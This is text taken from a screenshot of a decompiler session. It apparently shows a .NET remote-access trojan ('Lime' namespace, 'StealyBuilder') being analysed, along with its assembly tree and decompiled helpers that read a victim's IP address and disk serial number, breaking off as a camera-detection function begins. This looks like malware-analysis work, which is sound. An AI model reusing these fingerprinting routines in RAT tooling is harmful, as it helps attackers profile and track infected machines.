 ILSpy
~/morevbs/impule/02a_...
john@ubuntu-vm: ~/mo...
EN
Tue 23 Mar, 19:56
john
ILSpy
File View Help
C#
C# 8.0 / VS 2019
Dark
System.Private.CoreLib (4.0.0.0)
System.Private.Uri (4.0.6.0)
System.Linq (4.2.2.0)
System.Private.Xml (4.0.2.0)
open_in_dnspy
App_Web_1nldro4e
App_Web_1nldro4e
App_Web_eegi1tad
App_Web_gfu0mmzj
something (1.0.0.0)
StealyBuilder
loaded (0.0.0.0)
other_hex (1.0.0.0)
argument (0.0.0.0)
References
-
Lime
Program
Base Types
Derived Types
<>9__CachedAnonymousMethodDeleg
Program()
Main() : void
Lime.Connection
Client
Lime.Helper
IdGenerator
PreventSleep
StringConverter
Lime.NativeMethods
Lime.Packets
Lime.Settings
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.1.0)
Microsoft.Win32.Registry (4.1.3.0)
System.Security.Principal.Windows (4.1.3.0)
System.Runtime.Extensions (4.2.2.0)
System.Security.Permissions (4.0.1.0)
System.Collections (4.1.2.0)
System.Collections.NonGeneric (4.1.2.0)
System.Collections.Concurrent (4.0.15.0)
System.ObjectModel (4.1.2.0)
System.Console (4.1.2.0)
System.Diagnostics.StackTrace (4.1.2.0)
System.IO.FileSystem (4.1.2.0)
System.IO.FileSystem.DriveInfo (4.1.2.0)
System.Runtime (4.2.2.0)
System.IO.IsolatedStorage (4.1.2.0)
System.ComponentModel (4.0.4.0)
System.Resources.Writer (4.1.2.0)
System.Runtime.CompilerServices.VisualC (4.1.2
System.Runtime.InteropServices (4.2.2.0)
System.Runtime.InteropServices.RuntimeInforma
System.Runtime.InteropServices.WindowsRuntin
System.Runtime.Serialization.Formatters (4.0.4.0
public static string GetIp()
{
try
{
return ((IPAddress)Dns.GetHostByName(Dns.GetHostName()).AddressList.GetValue(0)).ToString();
}
catch
{
return "N/A";
}
}
public static string GetHardDiskSerialNumber()
{
try
{
string IP = Interaction.Environ("SystemDrive") + "\\";
string V = null;
int t = 0;
int Q = 0;
int G = 0;
string J = null;
int H = 0;
Native.GVI(ref IP, ref V, t, ref H, ref Q, ref G, ref J, 0);
return Conversion.Hex(H);
}
catch
{
}
return "ERR";
}
public static string GetCamera()
{